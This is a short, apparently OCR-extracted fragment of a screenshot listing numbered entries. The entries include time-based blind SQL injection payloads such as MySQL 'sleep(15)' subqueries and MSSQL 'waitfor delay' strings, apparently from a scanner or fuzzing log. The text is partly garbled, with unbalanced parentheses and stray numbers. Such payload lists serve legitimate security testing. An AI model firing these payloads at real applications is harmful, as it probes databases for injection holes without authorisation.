
[66-21] 1
(select(0)from(select(sleep(15))
(select(0)from(select(sleep(15)
[66-22] 1
2
[66-23] 1
555-1; waitfor delay '0:0:15' --
[66-24] 1
555-1); waitfor delay '0:0:15' -
[66-25] 1